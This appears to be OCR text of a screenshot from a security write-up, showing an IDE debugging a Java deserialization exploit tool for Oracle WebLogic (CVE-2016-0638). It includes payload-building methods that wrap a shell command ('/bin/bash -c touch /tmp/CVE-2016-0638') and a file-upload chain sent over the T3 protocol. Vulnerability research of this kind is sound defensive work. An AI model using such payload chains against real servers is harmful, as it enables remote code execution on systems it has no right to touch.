 PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
92 }
93
94 @ public static byte[] serialBlindDatas(String[] execArgs) throws Exception { execArgs: {"/bin/bash", "-c", "touch /tmp/CVE...}
95 return serialData(blindExecutePayloadTransformerChain(execArgs)); execArgs: {"/bin/bash", "-c", "touch /tmp/CVE...}
96 }
97
98 @ public static byte[] serialUploadDatas(String filePath, byte[] content) throws Exception {
99 return serialData(uploadTransformerChain(SerialDataGenerator.REMOTE, BytesOperation.hexStringToBytes(SerialDataGenerator.remoteHex),
100 }
101
102 }
103
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
static members of SerialDataGenerator
execArgs = {String[3]@467}
0 = "/bin/bash"
1 = "-c"
2 = "touch /tmp/CVE-2016-0638"
先知社区